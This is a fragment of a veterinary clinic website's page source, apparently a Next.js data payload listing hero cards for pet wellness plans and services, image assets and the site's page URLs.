unexpected costs throughout all life stages.","textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"55FXHBxswLrQSDUca9ba83"},"dataAnalyticsValue":null,"label":"More Information","ariaLabel":null,"url":"/services/paw-plans","hyperlinkType":"URL","title":"LINK - MASTER - PAW Plans [More Information]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6XodzAJjBOWQgfvOc7Q4SO"},"name":"IMAGE CONTAINER - MASTER [HERO CARD SPLIT] - Paw Plans Hero Var C (Woman and Dog on Couch)","title":null,"altText":"A woman sitting in front of a couch with her arm around a black and brown dog. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER [HERO CARD SPLIT] - Paw Plans Hero Var C (Woman and Dog on Couch)","url":"https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg","size":151789,"width":882,"height":572,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5EnKt67Dqgm9f2iIeYnaAk"},"categoryTitle":null,"headline":"Healthy Pet, Healthy Life","subHeadline":"The confidence you need to keep your pets happy and healthy.","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"dataAnalyticsValue":"Other","label":"View all Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [View all Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5pUI04Ttzmir10SEplfq2Q"},"name":"IMAGE CONTAINER - HERO CARD [Large] - MASTER - CAT \u0026 DOG - HOME - Smiling dog cuddle with cat","title":null,"altText":"Smiling dog cuddle with cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA  - HERO CARD [Large] - MASTER - CAT \u0026 DOG - HOME - Smiling dog cuddle with cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png","size":170942,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] MOBILE - MASTER - CAT \u0026 DOG - HOME - Smiling dog cuddle with cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg","size":127409,"width":640,"height":500,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/reviews","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/blog","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/adoptions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/faq","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/before-you-visit","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/paw-plans","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/pet-medical-records","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/boarding-questionnaire","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"434950","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/1raLcRHIooR8anMYJ5QTTX","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/4hz2CJFcNLa7T1R4PMj1V6"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"BEnBi4O_fCeCCdRmkUVG1","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.8205950899212839"></script></body></html>